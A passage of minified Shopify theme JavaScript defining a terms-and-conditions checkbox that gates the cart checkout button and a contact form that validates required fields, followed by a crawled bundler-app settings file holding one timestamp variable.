HTMLElement{constructor(){super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this)}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){let e=!0;this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),e||t.preventDefault()}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);
//# sourceMappingURL=/cdn/shop/t/9/assets/secondary.js.map?v=176649261526941049291760124628


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/everything-labeled.myshopify.com.js?1768815640
body_size: -332
content:
var bundler_settings_updated='1767629469';